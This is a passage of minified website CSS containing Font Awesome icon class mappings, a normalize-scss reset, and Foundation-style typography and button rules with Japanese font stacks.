efore{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-weight:normal;line-height:1.5;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#AAA}h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}@media print, screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{line-height:inherit;color:#219E62;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#1c8854}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #CCC;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:0.3rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #AAA}blockquote,blockquote p{line-height:1.6;color:#666}cite{display:block;font-size:0.8125rem;color:#666}cite:before{content:"— "}abbr{border-bottom:1px dotted #333;color:#333;cursor:help}figure{margin:0}code{padding:0.125rem 0.3125rem 0.0625rem;border:1px solid #CCC;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;font-weight:normal;color:#333}kbd{margin:0;padding:0.125rem 0.25rem 0;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;color:#333}.subheader{margin-top:0.2rem;margin-bottom:0.5rem;font-weight:normal;line-height:1.4;color:#666}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #666;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{display:inline-block;vertical-align:middle;margin:0 0 0 0;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color 0.25s ease-out, color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#219E62;color:#FFF}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .c-button-primary,[data-whatinput='mouse'] .c-button-secondary,[data-whatinput='mouse'] 